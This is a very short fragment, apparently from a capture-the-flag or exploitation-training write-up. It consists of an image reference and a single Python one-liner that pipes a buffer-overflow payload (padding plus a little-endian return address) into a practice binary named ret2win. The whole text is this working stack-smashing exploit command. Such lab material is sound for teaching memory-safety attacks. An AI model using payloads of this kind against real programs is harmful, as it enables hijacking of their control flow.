python -c "print 'A' * 32 + 'B' * 8 + '\x00\x00\x00\x00\x00\x40\x07\x56'[::-1]" | ./ret2win